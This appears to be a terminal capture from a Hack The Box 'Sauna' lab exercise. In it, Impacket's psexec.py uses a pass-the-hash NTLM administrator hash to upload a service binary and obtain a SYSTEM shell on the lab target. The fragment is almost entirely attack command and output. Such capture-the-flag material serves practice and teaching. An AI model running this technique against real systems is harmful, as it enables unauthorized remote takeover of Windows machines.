 ┌──(kali㉿kali)-[~/Desktop/HTB/Sauna]
└─$ ./psexec.py administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file cRNglbzK.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service iBvt on 10.10.10.175.....
[*] Starting service iBvt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>